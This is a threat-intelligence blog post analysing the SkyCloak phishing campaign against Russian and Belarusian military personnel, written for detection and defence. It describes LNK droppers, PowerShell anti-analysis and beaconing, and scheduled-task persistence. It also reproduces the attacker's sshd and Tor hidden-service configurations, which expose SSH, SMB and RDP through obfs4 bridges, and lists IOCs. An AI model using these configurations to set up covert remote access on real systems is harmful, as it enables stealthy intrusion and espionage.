Authors: Sathwik Ram Prakki and Kartikkumar Jivani
Contents
- Introduction
- Key Targets
- Industries
- Geographical Focus
- Infection and Decoys
- Technical Analysis
- PowerShell Stage
- Persistence
- Configuration
- Infrastructure and Attribution
- Conclusion
- SEQRITE Protection
- IOCs
- MITRE ATT&CK
Introduction
SEQRITE Labs has identified a campaign targeting military personnel of both Russia and Belarus, especially the Russian Airborne Forces and Belarusian Special Forces. The infection chain leads to exposing multiple local services via Tor using obfs4 bridges, allowing the attacker to anonymously communicate via an onion address. In this blog, we will explore the infection chain that uses multiple stages through PowerShell, decoys used to lure the victims, and exposing SSH as a hidden service to unblock traffic for Tor while maintaining persistence.
Multiple campaigns with similar geographical focus have been identified this year such as HollowQuill seen in early 2025, that targeted various Russian entities such as academic & research institutes which are directly linked to government and defence sectors. In July, we have encountered another campaign dubbed CargoTalon that has targeted aerospace and defense sectors of Russia deploying Eaglet implant, where overlaps with HeadMare group were observed. Recently, targeting of Russian automobile and e-commerce industry with CAPI Backdoor has been tracked as operation MotorBeacon.
Key Targets
Industries
- Ministry of Defence
Geographical Focus
- Russian Federation
- Republic of Belarus
Infection and Decoys

Fig. 1 – Infection Chain
The first lure is a nomination letter from the acting commander of Military Unit 71289, which refers to the 83rd Separate Guards Airborne Assault Brigade stationed in Ussuriysk (Eastern Military District), to the Chief of Russian Airborne Forces (VDV) for appointment of military personnel. Ussuriysk is completely opposite to the ongoing Russia-Ukraine war but closer to both the China-Russia border and the Pacific Ocean.

Fig. 2 – Decoy targeting Russia
The second decoy letter is meant for training of military personnel from October 13th to 16th 2025 at Military Unit 89417, which refers to the 5th Separate Spetsnaz Brigade of the Belarusian Special Forces located in Maryina Horka near Minsk (Reports suggest that the unit got disbanded in 2019 but some activity was seen in 2021).

Fig. 3 – Decoy targeting Belarus
Technical Analysis
The archive files have been uploaded from Belarus with modification dates as 2025-Oct-15 and 2025-Oct-21. The initial phishing ZIP contains a shortcut LNK with double extension format that translates as follows:
| Original filename | Translated name |
| ТЛГ на убытие на переподготовку.pdf.lnk | TLG departure for retraining.pdf.lnk |
| Исх №6626 Представление на назначение на воинскую должность.pdf.lnk | Ref. No. 6626 Nomination for appointment to military position.pdf.lnk |
Shortcut files have machine IDs ‘desktop-V7i6LHO’ and ‘desktop-u4a2HgZ’ that seem to be weaponized in the last week of September 2025. They trigger PowerShell commands which act as the initial dropper stage where another archive file beside the LNK is used to set up the entire chain.

Fig. 4 – Shortcut file triggers PowerShell
The command extracts the first archive file into either of the directories:
- %APPDATA%\dynamicUpdatingHashingScalingContext
- %USERPROFILE%\Downloads\incrementalStreamingMergingSocket
and subsequently uses it to extract the second archive file from the folder ‘FOUND.000’. This multi-stage extraction drops the payloads into either ‘$env:APPDATA\logicpro’ or ‘$env:APPDATA\reaper’ directories, reads the content of a text file and executes it silently via hidden PowerShell process.
- \logicpro\scalingEncryptingEncoding
- \reaper\responsiveHashingSocketScalableDeterministic
Before jumping into the next stage, let’s look at the contents of both the archives. It contains multiple EXEs and text files, the decoy PDF, a DLL, and a couple of XML files. Following the above chain, the next stage is execution of PowerShell script.

Fig. 5 – Contents of archive files
PowerShell Stage
The script starts by checking the Windows ‘Recent’ folder and if it has more than ten shortcut files in it. This is an anti-analysis check to evade sandbox environments and make sure there’s normal user activity. Another check is done to see if the process count is greater than 50 and opens the decoy document.

Fig. 6 – PowerShell anti-analysis
Then it creates a mutex to ensure that only one instance is running. It reads both the XML files after replacing the username and registers scheduled tasks to start them immediately. This establishes persistence and executes the next stage of payloads defined in those XMLs. Multiple strings are concatenated to form the full onion address.

Fig. 7 – PowerShell stager
Then it waits until the hostname file exists which is written by Tor based on the configuration for the hidden service directory. So it waits until the local Tor instance is up and the onion is available. It creates an identification beacon in a specific format ‘<username>:<onion-address>:3-yeeifyem‘ or ends with ‘:2-lrwkymi’ and uses curl via local Tor SOCKS listener on port 9050. Multiple retry flags are used to make this persistent.

Fig. 8 – local hostname for beacon
Persistence
XML files are Windows scheduled task definitions that runs daily starting at 2025-09-25T01:41:00-08:00 and has a logon trigger for the user specified. These tasks are hidden and configured to run even when the computer is idle, on demand, and without network. They ignore multiple instances and have no execution time limit.

Fig. 9 – XML for persistence

Fig. 10 – Scheduled Task
Finally moving on to the EXEs to which configuration files are passed as arguments; some are most likely SSH and SFTP server binaries based on the PDB paths and internal names. XML files trigger either the first or last two commands (both campaigns included):
- %AppData%/logicpro/githubdesktop.exe -f controllerGatewayEncrypting
- %AppData%/logicpro/pinterest.exe -f pipelineClusterDeployingCluster
- %AppData%/reaper/googlemaps.exe -f hashingBindingDynamicUpdatingSession
- %AppData%/reaper/googlesheets.exe -f decodingDistributedParsingHandlerRedundant
Both githubdesktop.exe and googlemaps.exe from above, along with ssh-shellhost.exe, ebay.exe (SFTP server) and libcrypto.dll (LibreSSL) are legitimate “OpenSSH for Windows” binaries with compilation timestamp 2023-12-13 and PDB paths:
- “C:\a_work\1\s\OSS_Microsoft_OpenSSH_Dev\bin\x64\Release\sshd.pdb”
- “C:\a_work\1\s\OSS_Microsoft_OpenSSH_Dev\bin\x64\Release\sftp-server.pdb”
- “C:\a_work\1\s\OSS_Microsoft_OpenSSH_Dev\bin\x64\Release\ssh-shellhost.pdb”
- “C:\a_work\1\s\Libressl\libressl\build_X64\crypto\Release\libcrypto.pdb”
libcrypto.dll is bundled for encryption, key exchange, and hashing; whereas ssh-shellhost.exe is used for interactive SSH sessions. This confirms that the attacker deploys a self-contained OpenSSH server inside a user’s profile directory using Tor, likely for stealth remote administration and post-exploitation persistence.
Configuration
The first configuration passed to SSHD [githubdesktop.exe (or) googlemaps.exe] is as follows, with the only difference between the two campaigns being that sftp subsystem is not present in the second one. Usage of non-standard port 20321 is seen, passwords are disabled and allowed only by public key along with files containing private and authorized keys. Files containing these keys are:
- redundantOptimizingInstanceVariableLogging
- redundantExecutingContainerIndexing
- incrementalMergingIncrementalImmutableProtocol
- loggingOptimizedDecoding
Port 20321 ListenAddress 127.0.0.1 HostKey redundantOptimizingInstanceVariableLogging PubkeyAuthentication yes PasswordAuthentication no AuthorizedKeysFile AppData\Roaming\logicpro\redundantExecutingContainerIndexing Subsystem sftp AppData\Roaming\logicpro\ebay.exe
The second configuration is passed to pinterest.exe (or) googlesheets.exe, which is basically tor.exe, that creates an onion service and exposes SSH, SMB, RDP and other ports over Tor. It is configured to use a pluggable transport obfs4 via an EXE named confluence.exe (or) rider.exe, which is simply an obfs4proxy binary. Usage of bridges is seen which is used to hide connections. Bridge endpoints are defined with IP, port, fingerprint, cert and iat-mode; to allow outbound Tor connections via those bridges.

Fig. 11 – Communication with Tor bridges
HiddenServiceDir "socketExecutingLoggingIncrementalCompiler/" HiddenServicePort 20322 127.0.0.1:20321 HiddenServicePort 11435 127.0.0.1:445 HiddenServicePort 13893 127.0.0.1:3389 HiddenServicePort 12192 127.0.0.1:12191 HiddenServicePort 14763 127.0.0.1:14762 GeoIPFile geoip GeoIPv6File geoip6 ClientTransportPlugin obfs4 exec confluence.exe UseBridges 1 Bridge obfs4 77.20.116.133:8080 2BA6DC89D09BFFA68947EF5719BFA1DC8E410FF3 cert=wILsetGQVClg0xNK5KWeKYCZJU48I9L+XiS4UVPfi3UQzU14lXuUhnuNiaeMzs2Z3yNfZw iat-mode=2 Bridge obfs4 156.67.24.239:33333 2F311EB4E8F0D50700E0DF918BF4E528748ED47C cert=xzae4w6xtbCRG4zpIH7AozSPI0h+lKzbshhkfkQBkmvB/DSKWncXhfPpFBNi5kRrwwVLew iat-mode=2
In the same way legitimate obfs4proxy.exe is renamed and used in the configuration as confluence.exe and rider.exe.
Infrastructure and Attribution
The onion link used for registering victim via tor is:
- yuknkap4im65njr3tlprnpqwj4h7aal4hrn2tdieg75rpp6fx25hqbyd[.]onion
Based on the recent netflow data from these tor bridge ports, we have seen traffic with Russia and even few neighboring nations. These IPs are categorized as either tor service or residential.
| IP:Port | ASN | Country | Category |
| 77.20.116[.]133:8080 | 3209 (Vodafone GmbH) | Germany | residential, proxy |
| 156.67.24[.]239:33333 | 51167 (Contabo GmbH) | France | tor |
| 146.59.116[.]226:50845 | 16276 (OVH SAS) | Poland | cloud |
| 142.189.114[.]119:443 | 577 (BACOM) | Canada |
Very less traffic is seen on both 156.67.24[.]239:33333 and 77.20.116[.]133:8080. Whereas Russia is seen on the remaining two IPs, which are part of the configuration and decoys targeting Russia.

Two Russian-linked groups, APT44 (Sandworm) and APT28, have been observed to use tor to communicate with onion domain previously. But in this case, custom configurations for pluggable transport and SSHD are used in an attempt to evade network monitoring, and these attacks are targeted towards Russia and Belarus. Similar targeting has been observed to be conducted by pro-Ukraine APTs Angry Likho (Sticky Werewolf) and Awaken Likho (Core Werewolf) but SkyCloak remains unattributed for now.
Conclusion
A multi-chain intrusion chain has been identified, targeting both Russian and Belarusian military personnel, which leads to PowerShell stager that deploys OpenSSH and Tor bridges. This shows a stealth-oriented campaign designed to establish covert remote access and lateral movements within targeted environments. Based on current evidence, the campaign appears consistent with Eastern European-linked espionage activity targeting defense and government sectors, though attribution remains with low confidence with previously documented operations.
SEQRITE Protection
- XML.Skycloak.50052.GC
- SCRIPT.Trojan.50053.GC
- SCRIPT.Skycloak.50054
IOCs
| Archive (ZIP) | |
| 952f86861feeaf9821685cc203d67004 | ТЛГ на убытие на переподготовку.pdf |
| d246dfa9e274c644c5a9862350641bac | persistentHandlerHashingEncodingScalable.zip |
| 8716989448bc88ba125aead800021db0 | Исх №6626 Представление на назначение на воинскую должность.pdf.zip |
| ae4f82f9733e0f71bb2a566a74eb055c | processorContainerLogging.zip |
| Shortcut (LNK) | |
| 32bdbf5c26e691cbbd451545bca52b56 | ТЛГ на убытие на переподготовку.pdf.lnk |
| 2731b3e8524e523a84dc7374ae29ac23 | Исх №6626 Представление на назначение на воинскую должность.pdf.lnk |
| PowerShell (PS1) | |
| 39937e199b2377d1f212510f1f2f7653 | scalingEncryptingEncoding |
| 9242b49e9581fa7f2100bd9ad4385e8c | responsiveHashingSocketScalableDeterministic |
| XML | |
| b61a80800a1021e9d0b1f5e8524c5708 | loadingBufferFunctionHashing.xml |
| b52dfb562c1093a87b78ffb6bfc78e07 | incrementalRedundantRendering.xml |
| 45b16a0b22c56e1b99649cca1045f500 | synchronizingContextBufferSchemaIncremental.xml |
| dcdf4bb3b1e8ddb24ac4e7071abd1f65 | frameworkRepositoryDynamicOptimized.xml |
| Text | |
| e1a8daea05f25686c359db8fa3941e1d | controllerGatewayEncrypting |
| b3382b6a44dc2cefdf242dc9f9bc9d84 | pipelineClusterDeployingCluster |
| 229afc52dccd655ec1a69a73369446dd | hashingBindingDynamicUpdatingSession |
| f6837c62aa71f044366ac53c60765739 | decodingDistributedParsingHandlerRedundant |
| 2599d1b1d6fe13002cb75b438d9b80c4 | redundantExecutingContainerIndexing |
| b7ae44ac55ba8acb527b984150c376e2 | redundantOptimizingInstanceVariableLogging |
| 0f6aaa52b05ab76020900a28afff9fff | redundantOptimizingInstanceVariableLogging.pub |
| 219e7d3b6ff68a36c8b03b116b405237 | loggingOptimizedDecoding |
| dfc78fe2c31613939b570ced5f38472c | incrementalMergingIncrementalImmutableProtocol |
| 77bb74dd879914eea7817d252dbab1dc | incrementalMergingIncrementalImmutableProtocol.pub |
| PE (EXE/DLL) | |
| f6c0304671c4485c04d4a1c7c8c8ed94 | githubdesktop.exe / googlemaps.exe (sshd.exe) |
| cdd065c52b96614dc880273f2872619f | pinterest.exe / googlesheets.exe (tor.exe) |
| 37e83a8fc0e4e6ea5dab38b0b20f953b | ebay.exe (sftp-server.exe) |
| 6eafae19d2db29f70fa24a95cf71a19d | ssh-shellhost.exe |
| 664f09734b07659a6f75bca3866ae5e8 | confluence.exe / rider.exe (obfs4proxy.exe) |
| 6eafae19d2db29f70fa24a95cf71a19d | libcrypto.dll |
| Decoys | |
| 23ad48b33d5a6a8252ed5cd38148dcb7 | ТЛГ на убытие на переподготовку.pdf |
| c8c41b7e02fc1d98a88f66c3451a081b | Исх №6626 Представление на назначение на воинскую должность.pdf |
| Tor Bridges | |
| 77.20.116[.]133:8080 156.67.24[.]239:33333
146.59.116[.]226:50845 142.189.114[.]119:443 |
|
| yuknkap4im65njr3tlprnpqwj4h7aal4hrn2tdieg75rpp6fx25hqbyd[.]onion | |
MITRE ATT&CK
| Tactic | Technique ID | Technique Name |
| Resource Development | T1583 | Acquire Infrastructure |
| Initial Access | T1566.001 | Phishing: Spearphishing Attachment |
| Execution | T1204.002 | User Execution: Malicious File |
| T1059.001 | Command and Scripting Interpreter: PowerShell | |
| T1106 | Native API | |
| Persistence | T1053.005 | Scheduled Task |
| T1547 | Boot or Logon Autostart Execution | |
| T1027 | Obfuscated Files or Information | |
| Defense Evasion | T1036 | Masquerading |
| T1497 | Virtualization/Sandbox Evasion | |
| Discovery | T1083 | File and Directory Discovery |
| T1046 | Network Service Discovery | |
| T1033 | System Owner/User Discovery | |
| Lateral Movement | T1021 | Remote Services |
| Collection | T1119 | Automated Collection |
| Command and Control | T1071 | Application Layer Protocol |
| T1090 | Proxy | |
| T1571 | Non-Standard Port | |
| Exfiltration | T1041 | Exfiltration Over C2 Channel |




